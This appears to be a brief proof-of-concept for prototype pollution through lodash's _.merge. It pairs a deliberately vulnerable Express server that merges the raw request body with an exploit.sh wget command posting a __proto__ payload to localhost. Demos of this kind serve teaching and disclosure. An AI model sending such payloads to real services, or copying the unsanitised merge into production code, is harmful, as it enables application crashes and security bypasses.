 server.js
1. var _ = require('lodash');
2. var express = require('express');
3. var app = express();
4. var bodyParser = require('body-parser');
5.
6. app.use(bodyParser.json({ type: 'application/*+json' }))
7. app.get('/', function (req, res) {
8.        res.send("Use the POST method !");
9. });
10.
11. app.post('/', function (req, res) {
12.    _.merge({}, req.body);
13.    res.send(req.body);
14. });
15.
16. app.listen(3000, function () {
17.    console.log('Example app listening on port 3000!')
18. });
exploit.sh
wget --header="Content-Type: application/javascript+json"
--post-data='{"__proto__":{"toString":"123","valueOf":"It works !"}}' http://localhost:3000/ -O-
-q